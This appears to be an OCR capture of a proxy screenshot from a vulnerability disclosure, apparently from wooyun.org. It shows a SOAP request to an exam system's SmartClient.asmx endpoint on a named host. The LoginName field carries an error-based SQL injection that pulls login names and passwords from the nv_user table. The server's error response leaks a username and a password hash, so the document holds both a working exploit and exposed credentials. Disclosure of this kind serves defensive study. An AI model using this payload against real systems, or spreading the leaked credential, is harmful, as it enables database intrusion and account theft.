 Request
Raw Params Headers Hex XML
POST /exam/api/SmartClient.asmx HTTP/1.1
Host: kjks001.com
Content-Type: text/xml; charset=utf-8
Content-Length: 429
SOAPAction: "http://newv.com.cn/GetUserExamView"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetUserExamView xmlns="http://newv.com.cn/">
<LoginName>1' and (select top 1 login_name+'$'+password from nv_user) > 1 --</LoginName>
</GetUserExamView>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 960
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 30 Nov 2015 08:24:42 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>Sy
stem.Web.Services.Protocols.SoapException: Server was unable to process request. ---&gt; System.Data.SqlClient.SqlException:
varchar '123424$cw23hqBefusZiOw7elYZaCkYQDPqOoxFGmaB+o6MfzA=' int
at newv.data.DataHelper.xeb1a8acaa06e66db(DbCommand x3820804b7665e7b3)
at newv.data.DataHelper.ExecuteDataSet(String commandText)
at newv.framework.NvUserTableBase.GetFieldValueBy(String fromFieldName, String fromFieldValue, String toFieldName)
at newv.web.exam.exam.api.SmartClient.GetUserExamView(String LoginName)
--- End of inner exception stack trace ---</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org